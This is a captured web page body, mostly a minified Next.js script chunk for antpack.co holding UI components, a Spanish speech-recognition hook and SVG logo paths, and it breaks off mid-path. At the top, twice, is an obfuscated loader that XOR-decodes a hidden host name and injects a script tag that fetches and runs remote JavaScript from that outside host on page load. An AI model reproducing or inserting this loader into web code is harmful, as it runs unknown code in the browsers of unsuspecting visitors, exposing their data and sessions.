0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/558-f702cc889ad02319.js
body_size: 21777
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[558],{549:(e,t,a)=>{a.r(t),a.d(t,{Accordion:()=>l,AccordionContent:()=>C,AccordionItem:()=>d,AccordionTrigger:()=>c});var s=a(5155);a(2115);var n=a(3478),r=a(4616),o=a(7712),i=a(9434);function l(e){let{...t}=e;return(0,s.jsx)(n.bL,{"data-slot":"accordion",...t})}function d(e){let{className:t,...a}=e;return(0,s.jsx)(n.q7,{"data-slot":"accordion-item",className:(0,i.cn)("border-b last:border-b-0",t),...a})}function c(e){let{className:t,children:a,...l}=e;return(0,s.jsx)(n.Y9,{className:"flex",children:(0,s.jsxs)(n.l9,{"data-slot":"accordion-trigger",className:(0,i.cn)("focus-visible:border-ring focus-visible:ring-ring/50 flex flex-1 items-center justify-between gap-4 rounded-md py-4 text-left text-sm font-medium","transition-all outline-none focus-visible:ring-[3px] disabled:pointer-events-none disabled:opacity-50 cursor-pointer","[&[data-state=open]>div>svg:first-child]:hidden [&[data-state=closed]>div>svg:last-child]:hidden",t),...l,children:[a,(0,s.jsxs)("div",{className:(0,i.cn)("flex items-center justify-center p-1 border border-black rounded-lg","dark:border-white hover:border-magenta-300 hover:dark:border-magenta-300"),children:[(0,s.jsx)(r.A,{className:(0,i.cn)("size-4 text-black pointer-events-none dark:text-white")}),(0,s.jsx)(o.A,{className:(0,i.cn)("size-4 text-black pointer-events-none dark:text-white")})]})]})})}function C(e){let{className:t,children:a,...r}=e;return(0,s.jsx)(n.UC,{"data-slot":"accordion-content",className:"data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden text-sm",...r,children:(0,s.jsx)("div",{className:(0,i.cn)("pt-0 pb-4",t),children:a})})}},849:(e,t,a)=>{a.d(t,{V:()=>r,f:()=>i});var s=a(2115),n=a(6178);let r=()=>{let e=(0,s.useRef)(null),t=(0,n.ii)("errors.speechRecognition"),[a,r]=(0,s.useState)(!1),[o,i]=(0,s.useState)(!1),[l,d]=(0,s.useState)(""),[c,C]=(0,s.useState)(null);(0,s.useEffect)(()=>{i("SpeechRecognition"in window||"webkitSpeechRecognition"in window)},[]);let u=(0,s.useCallback)(()=>{if(!o)return void C(t("notSupported"));let a=window.SpeechRecognition||window.webkitSpeechRecognition;if(!a)return void C(t("notSupported"));let s=new a;e.current=s,s.lang="es-CO",s.continuous=!0,s.interimResults=!0,s.maxAlternatives=1,s.onstart=()=>{r(!0),C(null)},s.onresult=e=>{let t="";for(let a=e.resultIndex;a<e.results.length;++a)t+=e.results[a][0].transcript;d(t.trim())},s.onerror=e=>{let a=t("unexpected");"not-allowed"===e.error&&(a=t("notAllowed")),"network"===e.error&&(a=t("network")),"no-speech"===e.error&&(a=t("noSpeech")),C(a),r(!1)},s.onend=()=>{r(!1)},s.start()},[o,t]);return{isListening:a,isSupported:o,transcript:l,error:c,setError:C,startListening:u,stopListening:(0,s.useCallback)(()=>{var t;null==(t=e.current)||t.stop(),r(!1)},[])}};var o=a(1362);let i=()=>{let{theme:e,setTheme:t,systemTheme:a}=(0,o.D)(),[n,r]=(0,s.useState)(!1);if((0,s.useEffect)(()=>{r(!0)},[]),!n)return{theme:void 0,isDark:!1,isLight:!1,mounted:!1,setTheme:t};let i="system"===e?a:e;return{theme:i,isDark:"dark"===i,isLight:"light"===i,mounted:!0,setTheme:t}}},1218:(e,t,a)=>{a.d(t,{nD:()=>s.Accordion,ub:()=>s.AccordionContent,As:()=>s.AccordionItem,$m:()=>s.AccordionTrigger,Ex:()=>d,$n:()=>C,Sc:()=>u.Checkbox,pd:()=>p,TM:()=>h});var s=a(549),n=a(5155);a(2115);var r=a(9708),o=a(2085),i=a(9434);let l=(0,o.F)("inline-flex items-center justify-center rounded-md border px-3 py-1.5 text-base w-fit whitespace-nowrap shrink-0 [&>svg]:size-3 gap-1 [&>svg]:pointer-events-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive transition-[color,box-shadow] overflow-hidden",{variants:{variant:{default:"text-white leading-3 uppercase border-transparent bg-[#EF0C75]",secondary:"border-transparent bg-secondary text-secondary-foreground [a&]:hover:bg-secondary/90",destructive:"border-transparent bg-destructive text-white [a&]:hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"text-foreground [a&]:hover:bg-accent [a&]:hover:text-accent-foreground"}},defaultVariants:{variant:"default"}});function d(e){let{className:t,variant:a,asChild:s=!1,...o}=e,d=s?r.DX:"span";return(0,n.jsx)(d,{"data-slot":"badge",className:(0,i.cn)(l({variant:a}),t),...o})}let c=(0,o.F)((0,i.cn)("max-w-[161px] md:max-w-none inline-flex items-center justify-center gap-2 whitespace-nowrap","text-xs text-kurdis font-bold uppercase md:text-base rounded-md outline-none","transition-all shrink-0 cursor-pointer disabled:bg-[#909296] disabled:opacity-100 disabled:pointer-events-none","[&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 [&_svg]:shrink-0","focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px]","aria-invalid:ring-destructive/20 aria-invalid:border-destructive dark:aria-invalid:ring-destructive/40"),{variants:{variant:{default:(0,i.cn)("text-white rounded-md bg-magenta shadow-xs","hover:bg-magenta-300 hover:text-black","active:bg-white active:text-black"),destructive:(0,i.cn)("bg-destructive text-white shadow-xs hover:bg-destructive/90","focus-visible:ring-destructive/20","dark:focus-visible:ring-destructive/40 dark:bg-destructive/60"),outline:(0,i.cn)("text-black border border-black bg-transparent shadow-xs","hover:text-magenta-300 hover:border-magenta-300 hover:dark:text-magenta-300 hover:dark:border-magenta-300","active:text-white active:border-none active:bg-black","disabled:text-[#909296] disabled:border-[#909296] disabled:bg-transparent disabled:opacity-60","dark:text-white dark:border-white"),secondary:"text-secondary-foreground bg-secondary shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function C(e){let{className:t,variant:a,size:s,asChild:o=!1,...l}=e,d=o?r.DX:"button";return(0,n.jsx)(d,{"data-slot":"button",className:(0,i.cn)(c({variant:a,size:s,className:t})),...l})}var u=a(7262);function p(e){let{className:t,type:a,...s}=e;return(0,n.jsx)("input",{type:a,"data-slot":"input",className:(0,i.cn)("file:text-foreground placeholder:text-muted-foreground selection:bg-primary selection:text-primary-foreground dark:bg-input/30 border-input flex h-9 w-full min-w-0 rounded-md border bg-transparent px-3 py-1 text-base shadow-xs transition-[color,box-shadow] outline-none file:inline-flex file:h-7 file:border-0 file:bg-transparent file:text-sm file:font-medium disabled:pointer-events-none disabled:cursor-not-allowed disabled:opacity-50 md:text-sm","focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px]","aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",t),...s})}function h(e){let{className:t,...a}=e;return(0,n.jsx)("textarea",{"data-slot":"textarea",className:(0,i.cn)("border-input placeholder:text-muted-foreground focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive dark:bg-input/30 flex field-sizing-content min-h-16 w-full rounded-md border bg-transparent px-3 py-2 text-base shadow-xs transition-[color,box-shadow] outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50 md:text-sm",t),...a})}a(4165),a(9409),a(8382)},2352:(e,t,a)=>{a.d(t,{kX:()=>n,cs:()=>r,HK:()=>o,c$:()=>i,EU:()=>l,FZ:()=>d,ML:()=>c,I1:()=>C,Vi:()=>u,E$:()=>p,Eh:()=>f,uc:()=>h,kf:()=>g,sj:()=>m});var s=a(5155);let n=e=>{let{titleFill:t="#EF0C75",subtitleFill:a="#FFFFFF",...n}=e;return(0,s.jsxs)("svg",{...n,width:"140",height:"39",viewBox:"0 0 193 53",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.jsx)("path",{d:"M190.725 43.6389C192.014 43.6389 192.665 44.2102 192.665 44.2102L191.92 45.2011C191.92 45.2011 191.364 44.8514 190.725 44.8514C190.17 44.8514 189.921 45.0262 189.921 45.376C189.921 45.7257 190.312 45.8889 190.974 46.0871C191.778 46.332 192.819 46.7517 192.819 47.9641C192.819 49.6312 191.317 49.981 190.122 49.981C188.455 49.981 187.828 49.0133 187.828 49.0133L188.68 48.0224C188.68 48.0224 189.342 48.6986 190.134 48.6986C190.536 48.6986 190.986 48.5587 190.986 48.0341C190.986 47.4978 190.288 47.4045 189.578 47.0781C188.952 46.7866 188.266 46.3786 188.266 45.4693C188.266 44.3384 189.224 43.6389 190.725 43.6389Z",fill:a}),(0,s.jsx)("path",{d:"M185.541 43.6389C186.83 43.6389 187.481 44.2102 187.481 44.2102L186.736 45.2011C186.736 45.2011 186.18 44.8514 185.541 44.8514C184.986 44.8514 184.737 45.0262 184.737 45.376C184.737 45.7257 185.127 45.8889 185.79 46.0871C186.594 46.332 187.634 46.7517 187.634 47.9641C187.634 49.6312 186.133 49.981 184.938 49.981C183.271 49.981 182.644 49.0133 182.644 49.0133L183.495 48.0224C183.495 48.0224 184.158 48.6986 184.95 48.6986C185.352 48.6986 185.801 48.5587 185.801 48.0341C185.801 47.4978 185.104 47.4045 184.394 47.0781C183.767 46.7866 183.082 46.3786 183.082 45.4693C183.082 44.3384 184.039 43.6389 185.541 43.6389Z",fill:a}),(0,s.jsx)("path",{d:"M175.44 46.8099C175.44 44.9446 176.978 43.6389 178.988 43.6389C180.998 43.6389 182.536 44.9446 182.536 46.8099C182.536 48.6753 180.998 49.981 178.988 49.981C176.978 49.981 175.44 48.6753 175.44 46.8099ZM177.262 46.8099C177.262 47.8009 178.007 48.512 178.988 48.512C179.97 48.512 180.715 47.8009 180.715 46.8099C180.715 45.819 179.97 45.1078 178.988 45.1078C178.007 45.1078 177.262 45.819 177.262 46.8099Z",fill:a}),(0,s.jsx)("path",{d:"M170.972 43.8254H172.722V44.6882C172.816 44.5249 173.479 43.6389 174.578 43.6389C175.323 43.6389 175.82 43.9653 175.82 43.9653L175.099 45.4226C175.099 45.4226 174.709 45.1312 174.058 45.1312C172.97 45.1312 172.722 46.1921 172.722 46.4252V49.7944H170.972V43.8254Z",fill:a}),(0,s.jsx)("path",{d:"M165.086 46.8099C165.086 45.0262 166.647 43.6389 168.421 43.6389C169.781 43.6389 170.467 44.2218 170.467 44.2218L169.852 45.411C169.852 45.411 169.402 45.0496 168.669 45.0496C167.699 45.0496 166.931 45.819 166.931 46.8099C166.931 47.8009 167.699 48.5703 168.669 48.5703C169.402 48.5703 169.852 48.2089 169.852 48.2089L170.467 49.3981C170.467 49.3981 169.781 49.981 168.421 49.981C166.647 49.981 165.086 48.5936 165.086 46.8099Z",fill:a}),(0,s.jsx)("path",{d:"M157.604 46.8099C157.604 45.0379 158.869 43.6389 160.631 43.6389C161.53 43.6389 162.263 44.0003 162.76 44.5832V43.8254H164.51V49.7944H162.76V48.9784C162.287 49.5729 161.53 49.981 160.631 49.981C158.869 49.981 157.604 48.582 157.604 46.8099ZM159.449 46.8099C159.449 47.8009 160.135 48.512 161.128 48.512C162.098 48.512 162.807 47.8009 162.807 46.8099C162.807 45.8073 162.074 45.1078 161.128 45.1078C160.182 45.1078 159.449 45.8073 159.449 46.8099Z",fill:a}),(0,s.jsx)("path",{d:"M152.653 39.7681H154.403V49.7941H152.653V39.7681Z",fill:a}),(0,s.jsx)("path",{d:"M144.722 46.8099C144.722 45.0379 145.987 43.6389 147.749 43.6389C148.648 43.6389 149.381 44.0003 149.878 44.5832V43.8254H151.628V49.7944H149.878V48.9784C149.405 49.5729 148.648 49.981 147.749 49.981C145.987 49.981 144.722 48.582 144.722 46.8099ZM146.566 46.8099C146.566 47.8009 147.252 48.512 148.246 48.512C149.215 48.512 149.925 47.8009 149.925 46.8099C149.925 45.8073 149.192 45.1078 148.246 45.1078C147.3 45.1078 146.566 45.8073 146.566 46.8099Z",fill:a}),(0,s.jsx)("path",{d:"M140.832 43.825H141.624V41.5867H143.374V43.825H144.71V45.1308H143.374V47.544C143.374 48.1386 143.528 48.4417 143.918 48.4417C144.225 48.4417 144.474 48.2552 144.474 48.2552L144.9 49.6425C144.9 49.6425 144.308 49.9806 143.516 49.9806C141.979 49.9806 141.624 48.8497 141.624 47.8588V45.1308H140.832V43.825Z",fill:a}),(0,s.jsx)("path",{d:"M139.398 40.5259C139.978 40.5259 140.439 40.9805 140.439 41.5518C140.439 42.1231 139.978 42.5777 139.398 42.5777C138.819 42.5777 138.357 42.1231 138.357 41.5518C138.357 40.9805 138.819 40.5259 139.398 40.5259ZM138.523 43.8251H140.273V49.7941H138.523V43.8251Z",fill:a}),(0,s.jsx)("path",{d:"M130.593 46.8095C130.593 45.0374 131.858 43.6384 133.62 43.6384C134.519 43.6384 135.252 43.9998 135.749 44.5827V43.825H137.499V49.9572C137.499 51.9391 136.068 53 133.999 53C132.65 53 131.302 52.6269 130.711 51.2629L132.142 50.575C132.39 51.053 133.005 51.5077 133.999 51.5077C134.826 51.5077 135.749 51.0064 135.749 49.8639V48.9779C135.276 49.5724 134.519 49.9805 133.62 49.9805C131.858 49.9805 130.593 48.5815 130.593 46.8095ZM132.438 46.8095C132.438 47.8004 133.123 48.5115 134.117 48.5115C135.087 48.5115 135.796 47.8004 135.796 46.8095C135.796 45.8068 135.063 45.1074 134.117 45.1074C133.171 45.1074 132.438 45.8068 132.438 46.8095Z",fill:a}),(0,s.jsx)("path",{d:"M129.089 40.5259C129.668 40.5259 130.13 40.9805 130.13 41.5518C130.13 42.1231 129.668 42.5777 129.089 42.5777C128.51 42.5777 128.048 42.1231 128.048 41.5518C128.048 40.9805 128.51 40.5259 129.089 40.5259ZM128.214 43.8251H129.964V49.7941H128.214V43.8251Z",fill:a}),(0,s.jsx)("path",{d:"M120.284 46.8096C120.284 45.0376 121.55 43.6386 123.312 43.6386C124.21 43.6386 124.943 44 125.44 44.5829V39.7681H127.19V49.7941H125.44V48.978C124.967 49.5726 124.21 49.9806 123.312 49.9806C121.55 49.9806 120.284 48.5817 120.284 46.8096ZM122.129 46.8096C122.129 47.8006 122.815 48.5117 123.808 48.5117C124.778 48.5117 125.487 47.8006 125.487 46.8096C125.487 45.807 124.754 45.1075 123.808 45.1075C122.862 45.1075 122.129 45.807 122.129 46.8096Z",fill:a}),(0,s.jsx)("path",{d:"M92.0069 17.7853C93.1289 15.2639 95.0719 13.3018 99.061 13.3018C104.787 13.3018 108.312 17.281 108.312 25.8456C108.312 34.4611 104.735 38.292 97.7843 38.292C94.311 38.292 93.03 37.3851 92.1101 35.8214V48.8695H98.7042V49.7764H79.7944V48.8695H82.6058V14.7087H79.8976V13.8018H92.0112V17.7853H92.0069ZM92.1101 22.4215V31.6429C92.1101 34.3636 93.1847 36.8342 95.4329 36.8342C97.9391 36.8342 98.4463 33.8593 98.4463 26.8585V24.2353C98.4463 17.1327 97.8316 15.4673 96.0949 15.4673C94.0015 15.4673 92.1101 18.0396 92.1101 22.4215Z",fill:t}),(0,s.jsx)("path",{d:"M123.593 25.9473V22.0655C123.593 15.6664 123.03 14.0052 120.988 14.0052C120.069 14.0052 118.586 14.4078 118.586 16.0224C118.586 16.425 118.689 16.9293 118.891 17.4845H120.167C120.421 18.1371 120.576 18.7939 120.576 19.7517C120.576 22.1206 118.633 23.6801 116.079 23.6801C112.911 23.6801 111.686 21.968 111.686 19.4974C111.686 15.2639 115.417 13.3018 122.368 13.3018C130.394 13.3018 133.102 15.5181 133.102 22.8241V33.0541C133.102 35.1179 133.717 35.6731 134.585 35.6731C135.505 35.6731 136.373 34.7153 136.631 30.4818L137.396 30.5326C137.143 36.5799 135.251 38.292 130.854 38.292C126.714 38.292 124.415 37.0334 123.8 34.5627C122.983 36.9825 121.5 38.292 117.924 38.292C114.347 38.292 110.358 37.2326 110.358 32.1938C110.358 27.1042 114.803 25.9473 122.115 25.9473H123.593ZM123.593 31.4395V26.7525H123.237C121.092 26.7525 120.069 28.2654 120.069 31.3378V32.143C120.069 35.7705 120.425 36.2748 121.397 36.2748C122.368 36.2791 123.593 34.6645 123.593 31.4395Z",fill:t}),(0,s.jsx)("path",{d:"M148.023 24.6378V27.2568C148.023 33.7067 149.197 36.5799 153.186 36.5799C157.837 36.5799 159.831 32.6981 160.39 29.9775L161.31 30.0792C160.644 33.2024 158.959 38.292 150.422 38.292C142.551 38.292 138.153 33.961 138.153 26.0999C138.153 17.637 143.368 13.3018 151.802 13.3018C158.039 13.3018 161.155 15.9207 161.155 19.7008C161.155 22.8241 159.47 24.4387 156.913 24.4387C154.256 24.4387 152.365 23.0783 152.365 20.256C152.365 19.8025 152.416 19.1499 152.618 18.4422H154.303C154.557 17.7387 154.66 17.1327 154.66 16.6284C154.66 14.9164 153.637 14.2086 152.206 14.2086C149.248 14.2086 148.023 17.1327 148.023 24.6378Z",fill:t}),(0,s.jsx)("path",{d:"M178.789 36.8815H181.14L175.367 25.1937L174.396 25.4437V36.8815H176.747V37.7884H162.076V36.8815H164.887V0.906887H161.874V0H174.396V24.4393L175.212 24.1342L186.711 14.7136H181.91V13.8067H191.977V14.7136H188.401L182.318 19.8032L191.16 36.8815H193V37.7884H178.789V36.8815Z",fill:t}),(0,s.jsx)("path",{d:"M13.2356 25.7281V21.8463C13.2356 15.4472 12.6724 13.786 10.6306 13.786C9.71067 13.786 8.22763 14.1886 8.22763 15.8032C8.22763 16.2058 8.3308 16.7101 8.53284 17.2652H9.80953C10.0632 17.9178 10.2179 18.5747 10.2179 19.5324C10.2179 21.9014 8.27492 23.4609 5.72151 23.4609C2.5534 23.4609 1.32829 21.7488 1.32829 19.2782C1.32829 15.0446 5.05952 13.0825 12.0104 13.0825C20.036 13.0825 22.7442 15.2989 22.7442 22.6048V32.8349C22.7442 34.8987 23.3589 35.4538 24.2272 35.4538C25.1471 35.4538 26.0155 34.4961 26.2734 30.2625L27.0386 30.3134C26.7849 36.3607 24.8935 38.0728 20.496 38.0728C16.3564 38.0728 14.0566 36.8141 13.4419 34.3435C12.6252 36.7633 11.1421 38.0728 7.56564 38.0728C3.98916 38.0728 0 37.0133 0 31.9746C0 26.885 4.44481 25.7281 11.7568 25.7281H13.2356ZM13.2356 31.2203V26.5333H12.8788C10.7337 26.5333 9.71067 28.0462 9.71067 31.1185V31.9237C9.71067 35.5513 10.0675 36.0556 11.0389 36.0556C12.0104 36.0598 13.2356 34.4452 13.2356 31.2203Z",fill:t}),(0,s.jsx)("path",{d:"M39.9645 13.5868V18.223C40.8328 15.7057 42.5179 13.0825 47.5817 13.0825C52.336 13.0825 55.5041 15.4006 55.5041 21.4988V36.6658H58.367V37.5727H43.9021V36.6658H45.9955V20.291C45.9955 16.0066 45.3808 15.5023 44.1041 15.5023C41.9591 15.5023 39.9645 18.6764 39.9645 22.7574V36.6658H42.1611V37.5727H27.6445V36.6658H30.4559V14.4979H27.6445V13.5911H39.9645V13.5868Z",fill:t}),(0,s.jsx)("path",{d:"M60.8435 14.4938H58.0322V13.5869H60.8435V7.08614L70.3479 4.76807V13.5869H76.9936V14.4938H70.3479V31.4746C70.3479 34.4495 70.8078 36.0599 72.5961 36.0599C75.0506 36.0599 76.5809 33.8435 77.0409 30.4152L77.9092 30.5169C77.4493 34.4495 75.7642 38.0729 69.5268 38.0729C64.4673 38.0729 60.8392 36.6108 60.8392 30.3643V14.4938H60.8435Z",fill:t})]})},r=e=>{let{titleFill:t="#EF0C75",subtitleFill:a="#FFFFFF",...n}=e;return(0,s.jsxs)("svg",{...n,xmlns:"http://www.w3.org/2000/svg",width:"100",height:"28",viewBox:"0 0 100 28",fill:"none",children:[(0,s.jsx)("path",{d:"M98.8222 22.8804C99.4901 22.8804 99.8271 23.1764 99.8271 23.1764L99.4411 23.6898C99.4411 23.6898 99.1531 23.5086 98.8222 23.5086C98.5342 23.5086 98.4056 23.5992 98.4056 23.7804C98.4056 23.9616 98.6078 24.0462 98.9509 24.1489C99.3676 24.2757 99.9068 24.4932 99.9068 25.1214C99.9068 25.9852 99.1286 26.1664 98.5097 26.1664C97.6458 26.1664 97.321 25.665 97.321 25.665L97.7622 25.1516C97.7622 25.1516 98.1053 25.502 98.5159 25.502C98.7242 25.502 98.957 25.4295 98.957 25.1576C98.957 24.8798 98.5955 24.8315 98.2279 24.6623C97.9031 24.5113 97.5478 24.2999 97.5478 23.8287C97.5478 23.2428 98.0441 22.8804 98.8222 22.8804Z",fill:a}),(0,s.jsx)("path",{d:"M96.1359 22.8804C96.8038 22.8804 97.1408 23.1764 97.1408 23.1764L96.7548 23.6898C96.7548 23.6898 96.4668 23.5086 96.1359 23.5086C95.848 23.5086 95.7193 23.5992 95.7193 23.7804C95.7193 23.9616 95.9215 24.0462 96.2646 24.1489C96.6813 24.2757 97.2205 24.4932 97.2205 25.1214C97.2205 25.9852 96.4423 26.1664 95.8235 26.1664C94.9595 26.1664 94.6348 25.665 94.6348 25.665L95.0759 25.1516C95.0759 25.1516 95.4191 25.502 95.8296 25.502C96.0379 25.502 96.2707 25.4295 96.2707 25.1576C96.2707 24.8798 95.9092 24.8315 95.5416 24.6623C95.2169 24.5113 94.8615 24.2999 94.8615 23.8287C94.8615 23.2428 95.3578 22.8804 96.1359 22.8804Z",fill:a}),(0,s.jsx)("path",{d:"M90.9021 24.5234C90.9021 23.5569 91.6986 22.8804 92.7403 22.8804C93.7819 22.8804 94.5785 23.5569 94.5785 24.5234C94.5785 25.4899 93.7819 26.1664 92.7403 26.1664C91.6986 26.1664 90.9021 25.4899 90.9021 24.5234ZM91.8457 24.5234C91.8457 25.0368 92.2317 25.4053 92.7403 25.4053C93.2488 25.4053 93.6349 25.0368 93.6349 24.5234C93.6349 24.0099 93.2488 23.6415 92.7403 23.6415C92.2317 23.6415 91.8457 24.0099 91.8457 24.5234Z",fill:a}),(0,s.jsx)("path",{d:"M88.5869 22.977H89.4937V23.424C89.5428 23.3394 89.8859 22.8804 90.4557 22.8804C90.8417 22.8804 91.0991 23.0495 91.0991 23.0495L90.7253 23.8046C90.7253 23.8046 90.5231 23.6536 90.1861 23.6536C89.6224 23.6536 89.4937 24.2032 89.4937 24.3241V26.0698H88.5869V22.977Z",fill:a}),(0,s.jsx)("path",{d:"M85.5366 24.5234C85.5366 23.5992 86.3454 22.8804 87.2645 22.8804C87.9691 22.8804 88.3245 23.1824 88.3245 23.1824L88.0059 23.7985C88.0059 23.7985 87.7731 23.6113 87.3932 23.6113C86.8907 23.6113 86.4925 24.0099 86.4925 24.5234C86.4925 25.0368 86.8907 25.4355 87.3932 25.4355C87.7731 25.4355 88.0059 25.2483 88.0059 25.2483L88.3245 25.8644C88.3245 25.8644 87.9691 26.1664 87.2645 26.1664C86.3454 26.1664 85.5366 25.4476 85.5366 24.5234Z",fill:a}),(0,s.jsx)("path",{d:"M81.6604 24.5234C81.6604 23.6052 82.316 22.8804 83.229 22.8804C83.6947 22.8804 84.0745 23.0676 84.3319 23.3697V22.977H85.2387V26.0698H84.3319V25.6469C84.0868 25.955 83.6947 26.1664 83.229 26.1664C82.316 26.1664 81.6604 25.4415 81.6604 24.5234ZM82.6163 24.5234C82.6163 25.0368 82.9716 25.4053 83.4863 25.4053C83.9888 25.4053 84.3564 25.0368 84.3564 24.5234C84.3564 24.0039 83.9765 23.6415 83.4863 23.6415C82.9961 23.6415 82.6163 24.0039 82.6163 24.5234Z",fill:a}),(0,s.jsx)("path",{d:"M79.0947 20.875H80.0016V26.0698H79.0947V20.875Z",fill:a}),(0,s.jsx)("path",{d:"M74.9856 24.5234C74.9856 23.6052 75.6412 22.8804 76.5542 22.8804C77.0198 22.8804 77.3997 23.0676 77.6571 23.3697V22.977H78.5639V26.0698H77.6571V25.6469C77.412 25.955 77.0198 26.1664 76.5542 26.1664C75.6412 26.1664 74.9856 25.4415 74.9856 24.5234ZM75.9414 24.5234C75.9414 25.0368 76.2968 25.4053 76.8115 25.4053C77.314 25.4053 77.6816 25.0368 77.6816 24.5234C77.6816 24.0039 77.3017 23.6415 76.8115 23.6415C76.3213 23.6415 75.9414 24.0039 75.9414 24.5234Z",fill:a}),(0,s.jsx)("path",{d:"M72.9705 22.9772H73.381V21.8174H74.2878V22.9772H74.9802V23.6537H74.2878V24.9041C74.2878 25.2122 74.3675 25.3692 74.5697 25.3692C74.729 25.3692 74.8577 25.2726 74.8577 25.2726L75.0782 25.9914C75.0782 25.9914 74.7719 26.1666 74.3613 26.1666C73.5648 26.1666 73.381 25.5806 73.381 25.0672V23.6537H72.9705V22.9772Z",fill:a}),(0,s.jsx)("path",{d:"M72.2274 21.2676C72.5277 21.2676 72.7666 21.5032 72.7666 21.7991C72.7666 22.0951 72.5277 22.3307 72.2274 22.3307C71.9272 22.3307 71.6882 22.0951 71.6882 21.7991C71.6882 21.5032 71.9272 21.2676 72.2274 21.2676ZM71.774 22.977H72.6809V26.0698H71.774V22.977Z",fill:a}),(0,s.jsx)("path",{d:"M67.6648 24.5234C67.6648 23.6052 68.3204 22.8804 69.2334 22.8804C69.699 22.8804 70.0789 23.0676 70.3363 23.3697V22.977H71.2431V26.1543C71.2431 27.1812 70.5017 27.7309 69.4295 27.7309C68.7309 27.7309 68.0324 27.5376 67.7261 26.8309L68.4675 26.4745C68.5961 26.7221 68.9148 26.9577 69.4295 26.9577C69.8584 26.9577 70.3363 26.698 70.3363 26.106V25.6469C70.0912 25.955 69.699 26.1664 69.2334 26.1664C68.3204 26.1664 67.6648 25.4415 67.6648 24.5234ZM68.6207 24.5234C68.6207 25.0368 68.976 25.4053 69.4907 25.4053C69.9932 25.4053 70.3608 25.0368 70.3608 24.5234C70.3608 24.0039 69.9809 23.6415 69.4907 23.6415C69.0005 23.6415 68.6207 24.0039 68.6207 24.5234Z",fill:a}),(0,s.jsx)("path",{d:"M66.8856 21.2676C67.1859 21.2676 67.4248 21.5032 67.4248 21.7991C67.4248 22.0951 67.1859 22.3307 66.8856 22.3307C66.5854 22.3307 66.3464 22.0951 66.3464 21.7991C66.3464 21.5032 66.5854 21.2676 66.8856 21.2676ZM66.4322 22.977H67.3391V26.0698H66.4322V22.977Z",fill:a}),(0,s.jsx)("path",{d:"M62.3237 24.5235C62.3237 23.6053 62.9793 22.8804 63.8923 22.8804C64.358 22.8804 64.7379 23.0677 64.9952 23.3697V20.875H65.9021V26.0698H64.9952V25.647C64.7501 25.9551 64.358 26.1665 63.8923 26.1665C62.9793 26.1665 62.3237 25.4416 62.3237 24.5235ZM63.2796 24.5235C63.2796 25.0369 63.635 25.4054 64.1497 25.4054C64.6521 25.4054 65.0197 25.0369 65.0197 24.5235C65.0197 24.004 64.6398 23.6416 64.1497 23.6416C63.6595 23.6416 63.2796 24.004 63.2796 24.5235Z",fill:a}),(0,s.jsx)("path",{d:"M47.6719 9.48423C48.2533 8.17776 49.26 7.16113 51.3269 7.16113C54.2937 7.16113 56.12 9.22294 56.12 13.6605C56.12 18.1245 54.2669 20.1095 50.6654 20.1095C48.8658 20.1095 48.202 19.6396 47.7254 18.8293V25.59H51.1421V26.0599H41.3442V25.59H42.8009V7.89012H41.3977V7.42023H47.6742V9.48423H47.6719ZM47.7254 11.8864V16.6643C47.7254 18.074 48.2822 19.3541 49.4471 19.3541C50.7456 19.3541 51.0084 17.8127 51.0084 14.1853V12.8262C51.0084 9.14609 50.6899 8.28316 49.7901 8.28316C48.7054 8.28316 47.7254 9.61598 47.7254 11.8864Z",fill:t}),(0,s.jsx)("path",{d:"M64.0382 13.7132V11.7019C64.0382 8.38636 63.7465 7.52563 62.6885 7.52563C62.2119 7.52563 61.4434 7.73422 61.4434 8.5708C61.4434 8.7794 61.4969 9.04069 61.6016 9.32834H62.2631C62.3945 9.66648 62.4747 10.0068 62.4747 10.5031C62.4747 11.7305 61.4679 12.5385 60.1449 12.5385C58.5034 12.5385 57.8686 11.6514 57.8686 10.3713C57.8686 8.17777 59.8019 7.16113 63.4035 7.16113C67.5618 7.16113 68.965 8.30951 68.965 12.095V17.3955C68.965 18.4648 69.2835 18.7525 69.7334 18.7525C70.21 18.7525 70.6599 18.2562 70.7936 16.0627L71.19 16.089C71.0586 19.2224 70.0786 20.1094 67.8001 20.1094C65.6552 20.1094 64.4636 19.4573 64.1451 18.1772C63.722 19.431 62.9535 20.1094 61.1004 20.1094C59.2473 20.1094 57.1804 19.5605 57.1804 16.9498C57.1804 14.3127 59.4834 13.7132 63.272 13.7132H64.0382ZM64.0382 16.5589V14.1304H63.8534C62.7419 14.1304 62.2119 14.9143 62.2119 16.5062V16.9234C62.2119 18.803 62.3967 19.0643 62.9001 19.0643C63.4035 19.0665 64.0382 18.2299 64.0382 